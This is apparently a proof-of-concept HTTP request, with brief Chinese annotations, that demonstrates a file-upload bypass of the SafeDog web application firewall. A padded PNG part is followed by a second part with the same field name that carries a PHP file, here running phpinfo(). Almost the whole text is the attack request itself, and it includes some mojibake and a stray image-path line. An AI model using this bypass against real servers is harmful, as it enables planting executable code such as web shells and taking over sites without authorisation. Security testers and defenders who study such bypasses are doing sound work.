 POST /upload_file.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 478
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1（改）
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryHjqy5F7Gj5xAGYBG
Referer: http://127.0.0.1/form.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=
Connection: close
------WebKitFormBoundaryHjqy5F7Gj5xAGYBG
Content-Disposition: form-data; name="file";
filename="Y%2)X]WFOVR)3V1EM$9$W4R.png"
Content-Type: image/png
上传的文件
112233 //此处省略n个字符，因为安全狗会识别jpg、png文件的大小 此处就省略了.
------WebKitFormBoundaryHjqy5F7Gj5xAGYBG
Content-Disposition: form-data; name="file"; filename="ian.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
添加的文件
------WebKitFormBoundaryHjqy5F7Gj5xAGYBG
Content-Disposition: form-data; name="submit"
æäº¤
------WebKitFormBoundaryHjqy5F7Gj5xAGYBG--
auther: Ske